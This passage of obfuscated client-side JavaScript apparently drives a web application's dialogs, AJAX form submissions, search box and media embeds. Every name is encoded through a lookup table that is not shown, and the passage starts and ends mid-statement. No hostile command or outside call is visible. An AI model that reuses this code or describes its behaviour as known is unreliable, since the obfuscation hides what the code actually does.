(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x21a]))[g_XoV6h(q92_e0u[0x13f])]>q92_e0u[0x4]){kiQLMR[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x21a]))[g_XoV6h(q92_e0u[0x12b])](function(){DDixp3(this)[g_XoV6h(q92_e0u[0x21b])]()})}}}));return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x21c])]:function(v6Mfb9){var kiQLMR=this,UEYLbeV,kE9EMRS;X2UNESG(UEYLbeV=DDixp3(g_XoV6h(q92_e0u[0x15c])+kiQLMR[g_XoV6h(q92_e0u[0x60])]),kE9EMRS=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x184])][g_XoV6h(q92_e0u[0x185])]({[g_XoV6h(q92_e0u[0x159])]:kiQLMR[g_XoV6h(q92_e0u[0x102])]+(g_XoV6h(0x5c1)+g_XoV6h(0x5c2)+g_XoV6h(0x5c3)+g_XoV6h(0x5c4))+v6Mfb9,[g_XoV6h(q92_e0u[0x186])]:kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x17a])]?g_XoV6h(q92_e0u[0x19e]):g_XoV6h(q92_e0u[0x21d]),[g_XoV6h(q92_e0u[0x187])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0xf5])+g_XoV6h(q92_e0u[0xf6])](g_XoV6h(q92_e0u[0x10b])+g_XoV6h(0x5c5)),[g_XoV6h(q92_e0u[0x19f])]:q92_e0u[0x33],[g_XoV6h(0x5c6)+g_XoV6h(0x5c7)+g_XoV6h(0x5c8)]:q92_e0u[0x33],[g_XoV6h(q92_e0u[0x1a0])]:function(...fFTEBms){X2UNESG(fFTEBms[q92_e0u[0x0]]=q92_e0u[0x4],!kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x17a])]?(fFTEBms[q92_e0u[0x21]]=DDixp3(g_XoV6h(0x5c9)),fFTEBms[q92_e0u[0x21]][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x221]))[q92_e0u[0x37]](g_XoV6h(0x5cb),m6TllSC(function(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x21e])]===q92_e0u[0x1c]){fFTEBms[q92_e0u[0x21]][g_XoV6h(q92_e0u[0x189])]();return q92_e0u[0x2d]}}))):fFTEBms[q92_e0u[0x21]]=DDixp3(g_XoV6h(0x5cc)),fFTEBms[q92_e0u[0x21]][q92_e0u[0x37]](g_XoV6h(q92_e0u[0x189]),function(fFTEBms){var u1oO1ua;fFTEBms[g_XoV6h(q92_e0u[0x14a])]();if(kiQLMR[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x17a])]){var Eobnocu=K6TtnjK(g_XoV6h(q92_e0u[0xee]))[g_XoV6h(0x5cd)+g_XoV6h(0x5ce)][g_XoV6h(q92_e0u[0x21f])+kiQLMR[g_XoV6h(q92_e0u[0x60])]+\"_\"+v6Mfb9],UiekLz;X2UNESG(Eobnocu[g_XoV6h(q92_e0u[0x220])](),UiekLz=Eobnocu[g_XoV6h(0x5cf)+q92_e0u[0x6]]())}else{var UiekLz=DDixp3(this)[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x221]))[g_XoV6h(q92_e0u[0x1ce])]();UiekLz=K6TtnjK(g_XoV6h(q92_e0u[0x103]))[g_XoV6h(q92_e0u[0x222])+g_XoV6h(q92_e0u[0x223])](UiekLz)}if(DDixp3(fFTEBms[g_XoV6h(q92_e0u[0x18a])+g_XoV6h(q92_e0u[0x18b])+q92_e0u[0xbd]])[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x5d0))[g_XoV6h(q92_e0u[0x13f])]==q92_e0u[0x4]||UiekLz){if(kiQLMR[g_XoV6h(q92_e0u[0x22c])](UiekLz)==q92_e0u[0x4]){return q92_e0u[0x2d]}}X2UNESG(u1oO1ua=DDixp3(fFTEBms[g_XoV6h(q92_e0u[0x18a])+g_XoV6h(q92_e0u[0x18b])+q92_e0u[0xbd]])[g_XoV6h(0x5d2)](),u1oO1ua[g_XoV6h(0x5d3)]({[g_XoV6h(q92_e0u[0x224])]:g_XoV6h(0x5d4),[g_XoV6h(q92_e0u[0x225])]:UiekLz}),K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x141])+q92_e0u[0x142]]()(DDixp3(fFTEBms[g_XoV6h(q92_e0u[0x18a])+g_XoV6h(q92_e0u[0x18b])+q92_e0u[0xbd]])[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x18c])),{[g_XoV6h(q92_e0u[0x156])]:DDixp3[g_XoV6h(0x5d5)](u1oO1ua),[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x18d])]:q92_e0u[0x33]})[g_XoV6h(q92_e0u[0x144])](function(fFTEBms){fFTEBms[g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])?K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x147])]:fFTEBms[g_XoV6h(q92_e0u[0x147])]}):(K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x1b5])+q92_e0u[0xf3]][g_XoV6h(q92_e0u[0xf4])](K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x5d6))),UEYLbeV[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x226])+v6Mfb9+(g_XoV6h(0x5d7)+g_XoV6h(0x5d8)+q92_e0u[0x16]))[g_XoV6h(q92_e0u[0x15b])](kiQLMR[g_XoV6h(q92_e0u[0x130])](fFTEBms[g_XoV6h(q92_e0u[0x109])])),DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[g_XoV6h(q92_e0u[0x1e9])+q92_e0u[0xd0]](g_XoV6h(q92_e0u[0x161]),[UEYLbeV[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x227])+g_XoV6h(0x5d9)+g_XoV6h(q92_e0u[0x228]))]))})[g_XoV6h(q92_e0u[0x190])](function(){kE9EMRS[g_XoV6h(q92_e0u[0x18f])]()}));return q92_e0u[0x2d]}))}}),kE9EMRS[g_XoV6h(q92_e0u[0xf4])]());return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x229])]:function(){var v6Mfb9=this;if(v6Mfb9[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x22b])]>q92_e0u[0x4]&&!v6Mfb9[g_XoV6h(q92_e0u[0x86])][g_XoV6h(0x5db)]&&!v6Mfb9[g_XoV6h(q92_e0u[0x86])][g_XoV6h(0x5dc)]){var kiQLMR=(DDixp3[g_XoV6h(q92_e0u[0x217])]()-v6Mfb9[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x22a])])/q92_e0u[0x99];if(kiQLMR<v6Mfb9[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x22b])]){K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x147])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x5dd),{[g_XoV6h(q92_e0u[0x10f])]:(v6Mfb9[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x22b])]-kiQLMR)[g_XoV6h(0x5de)](q92_e0u[0x12])})});return q92_e0u[0x4]}}return q92_e0u[0x1]},[g_XoV6h(q92_e0u[0x22c])]:function(DDixp3){var DDixp3=DDixp3[g_XoV6h(0x5df)](),v6Mfb9;v6Mfb9=this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x13f])];if(DDixp3[g_XoV6h(q92_e0u[0x13f])]<=q92_e0u[0x4]){K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x147])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x5e0))});return q92_e0u[0x4]}if(v6Mfb9>q92_e0u[0x4]&&DDixp3[g_XoV6h(q92_e0u[0x13f])]>v6Mfb9){K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x147])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(0x5e1)](K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0xf5])+g_XoV6h(q92_e0u[0xf6])](g_XoV6h(0x5e2)),v6Mfb9)});return q92_e0u[0x4]}return q92_e0u[0x1]},[g_XoV6h(0x5e3)]:function(kiQLMR){var UEYLbeV,kE9EMRS;X2UNESG(kiQLMR[g_XoV6h(q92_e0u[0x149])][g_XoV6h(q92_e0u[0x14a])](),UEYLbeV=this,kE9EMRS=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x184])][g_XoV6h(q92_e0u[0x185])]({[g_XoV6h(q92_e0u[0x159])]:UEYLbeV[g_XoV6h(q92_e0u[0x102])]+g_XoV6h(0x5e4),[g_XoV6h(q92_e0u[0x186])]:g_XoV6h(q92_e0u[0x21d]),[g_XoV6h(q92_e0u[0x187])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x173])](g_XoV6h(0x5e5)),[g_XoV6h(q92_e0u[0x19f])]:q92_e0u[0x33],[g_XoV6h(q92_e0u[0x188])]:q92_e0u[0x33],[g_XoV6h(q92_e0u[0x1a0])]:function(){X2UNESG(DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[q92_e0u[0x37]](g_XoV6h(q92_e0u[0x21b]),g_XoV6h(0x5e6),v6Mfb9[g_XoV6h(q92_e0u[0x22f])](UEYLbeV[g_XoV6h(q92_e0u[0x237])],UEYLbeV)),DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[q92_e0u[0x37]](g_XoV6h(q92_e0u[0x21b]),g_XoV6h(q92_e0u[0x22d])+g_XoV6h(q92_e0u[0x18c])+g_XoV6h(0x5e9)+g_XoV6h(0x5ea)+q92_e0u[0x22e],v6Mfb9[g_XoV6h(q92_e0u[0x22f])](UEYLbeV[g_XoV6h(q92_e0u[0x23c])],UEYLbeV)),DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[q92_e0u[0x37]](g_XoV6h(0x5ec),g_XoV6h(q92_e0u[0x230]),v6Mfb9[g_XoV6h(q92_e0u[0x22f])](UEYLbeV[g_XoV6h(0x5ee)+g_XoV6h(0x5ef)+g_XoV6h(0x5f0)],UEYLbeV)),DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[q92_e0u[0x37]](g_XoV6h(0x5f1),g_XoV6h(q92_e0u[0x230]),v6Mfb9[g_XoV6h(q92_e0u[0x22f])](UEYLbeV[g_XoV6h(q92_e0u[0x232])],UEYLbeV)))}}),kE9EMRS[g_XoV6h(q92_e0u[0xf4])]());return q92_e0u[0x2d]},[g_XoV6h(0x5f3)]:function(DDixp3){this[g_XoV6h(q92_e0u[0x2c])]=K6TtnjK(g_XoV6h(0x5f4))(v6Mfb9[g_XoV6h(q92_e0u[0x22f])](this[g_XoV6h(q92_e0u[0x233])],this),q92_e0u[0x231])},[g_XoV6h(q92_e0u[0x232])]:function(DDixp3){K6TtnjK(g_XoV6h(0x5f6))(this[g_XoV6h(q92_e0u[0x2c])])},[g_XoV6h(q92_e0u[0x233])]:function(){var v6Mfb9=DDixp3(g_XoV6h(q92_e0u[0x230]))[g_XoV6h(q92_e0u[0x1ce])](),kiQLMR;if(v6Mfb9==this[g_XoV6h(q92_e0u[0xf1])]||v6Mfb9[g_XoV6h(q92_e0u[0x13f])]<q92_e0u[0xb]){return}this[g_XoV6h(q92_e0u[0xf1])]=v6Mfb9;if(this[g_XoV6h(q92_e0u[0x234])]&&this[g_XoV6h(q92_e0u[0x234])][g_XoV6h(q92_e0u[0x235])]){this[g_XoV6h(q92_e0u[0x234])][g_XoV6h(q92_e0u[0x235])]()}X2UNESG(kiQLMR=this,this[g_XoV6h(q92_e0u[0x234])]=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x182])]()(kiQLMR[g_XoV6h(q92_e0u[0x102])]+g_XoV6h(0x5f9),{[g_XoV6h(q92_e0u[0x156])]:{q:kiQLMR[g_XoV6h(q92_e0u[0xf1])]},[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143])})[g_XoV6h(q92_e0u[0x144])](m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],DDixp3(g_XoV6h(q92_e0u[0x236]))[g_XoV6h(q92_e0u[0x15b])](v6Mfb9[q92_e0u[0x4]]),DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[g_XoV6h(q92_e0u[0x160])](g_XoV6h(q92_e0u[0x161]),[DDixp3(g_XoV6h(q92_e0u[0x236]))]))})))},[g_XoV6h(q92_e0u[0x237])]:function(v6Mfb9){var kiQLMR=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x1bf])])[g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x238]))[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x239])),UEYLbeV;X2UNESG(UEYLbeV=this,this[g_XoV6h(q92_e0u[0x234])]=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x141])+q92_e0u[0x142]]()(UEYLbeV[g_XoV6h(q92_e0u[0x102])]+g_XoV6h(0x5fd),{[g_XoV6h(q92_e0u[0x156])]:{[g_XoV6h(q92_e0u[0x23a])]:DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x1bf])])[g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x238]))[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x239]))},[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143])})[g_XoV6h(q92_e0u[0x144])](function(kiQLMR){if(kiQLMR[g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])){K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x147])]:kiQLMR[g_XoV6h(q92_e0u[0x147])]})}else{var kE9EMRS=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x18a])+g_XoV6h(q92_e0u[0x18b])+q92_e0u[0xbd]])[g_XoV6h(q92_e0u[0x150])](g_XoV6h(0x5ff))[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x600)),fFTEBms;X2UNESG(kE9EMRS[g_XoV6h(q92_e0u[0x15b])](kiQLMR[g_XoV6h(q92_e0u[0x15b])]),DDixp3(K6TtnjK(g_XoV6h(q92_e0u[0x15f])))[g_XoV6h(q92_e0u[0x160])](g_XoV6h(q92_e0u[0x161]),[kE9EMRS]),fFTEBms=kiQLMR[g_XoV6h(q92_e0u[0x23a])]);if(fFTEBms[q92_e0u[0xa9]]!=UEYLbeV[g_XoV6h(q92_e0u[0x23b])]){UEYLbeV[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x23a])]=fFTEBms}UEYLbeV[g_XoV6h(q92_e0u[0x24f])]()}}));return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x23c])]:function(v6Mfb9){var kiQLMR=DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x18a])+g_XoV6h(q92_e0u[0x18b])+q92_e0u[0xbd]])[g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x238]))[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(0x602)+g_XoV6h(0x603)),UEYLbeV;X2UNESG(UEYLbeV=this,this[g_XoV6h(q92_e0u[0x234])]=K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x182])]()(UEYLbeV[g_XoV6h(q92_e0u[0x102])]+g_XoV6h(0x604),{[g_XoV6h(q92_e0u[0x156])]:{[g_XoV6h(q92_e0u[0x23a])]:DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x18a])+g_XoV6h(q92_e0u[0x18b])+q92_e0u[0xbd]])[g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x238]))[g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x239]))},[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143])})[g_XoV6h(q92_e0u[0x144])](function(kiQLMR){kiQLMR[g_XoV6h(q92_e0u[0xf0])]==g_XoV6h(q92_e0u[0x158])?K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x146])][g_XoV6h(q92_e0u[0xf4])]({[g_XoV6h(q92_e0u[0x147])]:kiQLMR[g_XoV6h(q92_e0u[0x147])]}):(DDixp3(v6Mfb9[g_XoV6h(q92_e0u[0x1bf])])[g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x227])+g_XoV6h(0x605)+q92_e0u[0x3a])[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x606)+g_XoV6h(0x607)+g_XoV6h(0x608)+q92_e0u[0x23d])[g_XoV6h(q92_e0u[0x15b])](\"\"),UEYLbeV[g_XoV6h(q92_e0u[0x247])](),DDixp3(g_XoV6h(q92_e0u[0x218])+q92_e0u[0x219])[g_XoV6h(q92_e0u[0x1e9])+q92_e0u[0xd0]](g_XoV6h(q92_e0u[0x1d7])))}));return q92_e0u[0x2d]},[g_XoV6h(0x60a)+\"ng\"]:function(){var v6Mfb9,kiQLMR,UEYLbeV;if(!this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x23a])]){return q92_e0u[0x2d]}X2UNESG(v6Mfb9=DDixp3[g_XoV6h(0x60b)](this[g_XoV6h(q92_e0u[0x86])][g_XoV6h(q92_e0u[0x23a])]),kiQLMR=DDixp3(g_XoV6h(q92_e0u[0x15c])+this[g_XoV6h(q92_e0u[0x60])]),UEYLbeV=kiQLMR[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x248])));if(this[g_XoV6h(q92_e0u[0x23b])]>q92_e0u[0x4]&&this[g_XoV6h(q92_e0u[0x23b])]==v6Mfb9[q92_e0u[0xa9]]){return q92_e0u[0x2d]}X2UNESG(this[g_XoV6h(q92_e0u[0x23b])]=v6Mfb9[q92_e0u[0xa9]],kiQLMR[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x24a]))[g_XoV6h(q92_e0u[0x15d])](g_XoV6h(0x60e)),DDixp3(g_XoV6h(q92_e0u[0x1d6]))[g_XoV6h(q92_e0u[0x1e9])+q92_e0u[0xd0]](g_XoV6h(q92_e0u[0x1d7])),UEYLbeV[g_XoV6h(q92_e0u[0x23f])](g_XoV6h(q92_e0u[0x249])),kiQLMR[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x611))[g_XoV6h(q92_e0u[0x15b])](v6Mfb9[g_XoV6h(q92_e0u[0x224])]),kiQLMR[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x612))[g_XoV6h(q92_e0u[0x15b])](v6Mfb9[g_XoV6h(0x613)]),kiQLMR[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x614))[g_XoV6h(q92_e0u[0x15b])](g_XoV6h(0x615)+v6Mfb9[g_XoV6h(0x616)]+\"\\\">\"));if(v6Mfb9[g_XoV6h(q92_e0u[0x240])][g_XoV6h(q92_e0u[0x241])+g_XoV6h(q92_e0u[0x242])]()[g_XoV6h(q92_e0u[0x23e])](g_XoV6h(0x61a))>=q92_e0u[0x4]){UEYLbeV[g_XoV6h(q92_e0u[0x23f])](g_XoV6h(q92_e0u[0x243]),{[g_XoV6h(0x61c)]:v6Mfb9[g_XoV6h(q92_e0u[0x240])]})[g_XoV6h(q92_e0u[0x23f])](g_XoV6h(q92_e0u[0x245]),q92_e0u[0x1])}else{if(v6Mfb9[g_XoV6h(q92_e0u[0x240])][g_XoV6h(q92_e0u[0x241])+g_XoV6h(q92_e0u[0x242])]()[g_XoV6h(q92_e0u[0x23e])](g_XoV6h(q92_e0u[0x244]))>=q92_e0u[0x4]){UEYLbeV[g_XoV6h(q92_e0u[0x23f])](g_XoV6h(q92_e0u[0x243]),{[g_XoV6h(q92_e0u[0x244])]:v6Mfb9[g_XoV6h(q92_e0u[0x240])]})[g_XoV6h(q92_e0u[0x24b])+q92_e0u[0xd0]](g_XoV6h(q92_e0u[0x245]),q92_e0u[0x1])}else{if(v6Mfb9[g_XoV6h(q92_e0u[0x240])][g_XoV6h(0x620)]()[g_XoV6h(q92_e0u[0x23e])](g_XoV6h(q92_e0u[0x246]))>=q92_e0u[0x4]){UEYLbeV[g_XoV6h(q92_e0u[0x23f])](g_XoV6h(0x622)+\"ia\",{[g_XoV6h(q92_e0u[0x246])]:v6Mfb9[g_XoV6h(q92_e0u[0x240])]})[g_XoV6h(q92_e0u[0x23f])](g_XoV6h(q92_e0u[0x245]),q92_e0u[0x1])}}}},[g_XoV6h(q92_e0u[0x247])]:function(){X2UNESG(this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x248]))[g_XoV6h(q92_e0u[0x23f])](g_XoV6h(q92_e0u[0x249])),this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x24a]))[g_XoV6h(q92_e0u[0x1b7])](g_XoV6h(0x623)+q92_e0u[0x18]),D75qXi[\"oZ2oIID\"][g_XoV6h(q92_e0u[0x23b])]=q92_e0u[0x4])},[g_XoV6h(q92_e0u[0x23f])]:function(){if(this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x248]))[g_XoV6h(q92_e0u[0x13f])]){X2UNESG(this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x248]))[g_XoV6h(q92_e0u[0x24b])+q92_e0u[0xd0]]({[g_XoV6h(0x624)]:g_XoV6h(0x625),[g_XoV6h(0x626)+q92_e0u[0x13]]:K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x10a])](g_XoV6h(q92_e0u[0x11f]))+g_XoV6h(0x627),[g_XoV6h(0x628)]:g_XoV6h(0x629),[g_XoV6h(0x62a)]:g_XoV6h(0x62b),[g_XoV6h(q92_e0u[0x24c])]:K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x16e])][q92_e0u[0x24d]][g_XoV6h(q92_e0u[0x172])](g_XoV6h(q92_e0u[0x24e]),g_XoV6h(q92_e0u[0x24c]))?K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0x16e])][q92_e0u[0x24d]][g_XoV6h(q92_e0u[0x172])](g_XoV6h(q92_e0u[0x24e]),g_XoV6h(q92_e0u[0x24c])):0.5,[g_XoV6h(0x62e)]:q92_e0u[0x33],[g_XoV6h(0x62f)]:q92_e0u[0x2d],[g_XoV6h(0x630)]:q92_e0u[0x33]}),this[g_XoV6h(q92_e0u[0x24f])]())}},[g_XoV6h(q92_e0u[0x20d])+g_XoV6h(0x631)]:function(){if(this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x150])](g_XoV6h(q92_e0u[0x218])+q92_e0u[0x219])[g_XoV6h(q92_e0u[0x13f])]>q92_e0u[0x4]){if(this[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0x15a])+q92_e0u[0xbd]](g_XoV6h(q92_e0u[0x1d6])).is(g_XoV6h(0x632)+\"n\")){if(!this[g_XoV6h(q92_e0u[0x44])]){this[g_XoV6h(q92_e0u[0x1d3])]()}this[g_XoV6h(q92_e0u[0x44])]=q92_e0u[0x33]}else{this[g_XoV6h(q92_e0u[0x44])]=q92_e0u[0x2d]}}},[g_XoV6h(0x633)]:function(){var DDixp3=this,v6Mfb9,kiQLMR;X2UNESG(v6Mfb9=DDixp3[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1ea])),kiQLMR=DDixp3[g_XoV6h(q92_e0u[0xf9])][g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x1c6])));if(!DDixp3[g_XoV6h(q92_e0u[0x1e2])]){v6Mfb9[g_XoV6h(q92_e0u[0x1f1])](v6Mfb9[g_XoV6h(q92_e0u[0x1d2])](g_XoV6h(q92_e0u[0x250])))}DDixp3[g_XoV6h(q92_e0u[0x251])]?0x0:v6Mfb9[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(0x634))[g_XoV6h(0x635)](function(kiQLMR){if(!DDixp3[g_XoV6h(q92_e0u[0x1e2])]){v6Mfb9[g_XoV6h(q92_e0u[0x1f1])](v6Mfb9[g_XoV6h(q92_e0u[0x1d2])](g_XoV6h(q92_e0u[0x250])))}})},[g_XoV6h(0x636)]:function(v6Mfb9){var kiQLMR=this,UEYLbeV;X2UNESG(UEYLbeV=K6TtnjK(g_XoV6h(q92_e0u[0x73]))[q92_e0u[0xe4]][g_XoV6h(q92_e0u[0x184])][g_XoV6h(q92_e0u[0x185])]({[g_XoV6h(q92_e0u[0x159])]:kiQLMR[g_XoV6h(q92_e0u[0x102])]+g_XoV6h(0x637),[g_XoV6h(q92_e0u[0x186])]:g_XoV6h(q92_e0u[0x21d]),[g_XoV6h(q92_e0u[0x19f])]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x188])]:q92_e0u[0x33],[g_XoV6h(q92_e0u[0x1a0])]:m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],DDixp3(v6Mfb9[q92_e0u[0x4]])[g_XoV6h(q92_e0u[0xfa])](g_XoV6h(q92_e0u[0x252]))[q92_e0u[0x37]](g_XoV6h(q92_e0u[0x189]),m6TllSC(function(...v6Mfb9){X2UNESG(v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1],v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x14a])](),v6Mfb9[q92_e0u[0x6]]=DDixp3(v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x1bf])]),K6TtnjK(g_XoV6h(q92_e0u[0x124])+q92_e0u[0x85])[g_XoV6h(q92_e0u[0x182])]()(v6Mfb9[q92_e0u[0x6]][g_XoV6h(q92_e0u[0xe0])](g_XoV6h(q92_e0u[0x18c])),{[g_XoV6h(q92_e0u[0x156])]:v6Mfb9[q92_e0u[0x6]][g_XoV6h(q92_e0u[0x1b4])](),[g_XoV6h(q92_e0u[0xf0])]:g_XoV6h(q92_e0u[0x143]),[g_XoV6h(q92_e0u[0x253])+g_XoV6h(q92_e0u[0x254])+q92_e0u[0x255]]:q92_e0u[0x33]})[g_XoV6h(q92_e0u[0x144])](m6TllSC(function(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x257])]){X2UNESG(kiQLMR[g_XoV6h(q92_e0u[0x256])]=v6Mfb9[q92_e0u[0x4]][g_XoV6h(q92_e0u[0x257])],UEYLbeV[g_XoV6h(q92_e0u[0x18f])](),!K6TtnjK(g_XoV6h(q92_e0u[0x258])+q92_e0u[0x259])[g_XoV6h(q92_e0u[0x25c])+g_XoV6h(q92_e0u[0x25d])](kiQLMR[g_XoV6h(q92_e0u[0x256])])?kiQLMR[g_XoV6h(0x63b)+g_XoV6h(0x63c)+\"og\"](kiQLMR[g_XoV6h(q92_e0u[0x256])]):K6TtnjK(g_XoV6h(q92_e0u[0x16a]))[g_XoV6h(q92_e0u[0x25e])+q92_e0u[0x37]][g_XoV6h(q92_e0u[0x177])]=kiQLMR[g_XoV6h(q92_e0u[0x256])])}}))[g_XoV6h(q92_e0u[0x190])](m6TllSC(function(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1]})));return q92_e0u[0x2d]})))})}),UEYLbeV[g_XoV6h(q92_e0u[0xf4])]());return q92_e0u[0x2d]},[g_XoV6h(q92_e0u[0x25a])]:function(v6Mfb9){var 